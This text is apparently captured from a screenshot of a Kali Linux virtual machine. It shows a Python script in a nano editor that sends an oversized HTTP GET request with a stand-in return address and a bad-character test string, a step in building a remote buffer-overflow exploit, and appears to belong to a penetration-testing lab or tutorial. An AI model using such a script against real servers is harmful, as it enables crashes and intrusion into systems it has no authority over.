 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali Windows 7
Applications Places Terminal Sun 14:15 1
bind.exe
nmap
overflow
cracking
payload.exe
wifi
root@kali: ~/Desktop/overflow
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/overflow root@kali: ~/Desktop/overflow root@kali: ~/Desktop/overflow
GNU nano 4.3 sample.py Modified
#!/usr/bin/python
import socket, sys
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((sys.argv[1], 80))
buffer = "GET "
badchar = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x1>
buffer += "A"*1787 + "BBBB" + badchar +"C"*1000
buffer += " HTTP/1.1\r\n\r\n"
sock.send(buffer)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.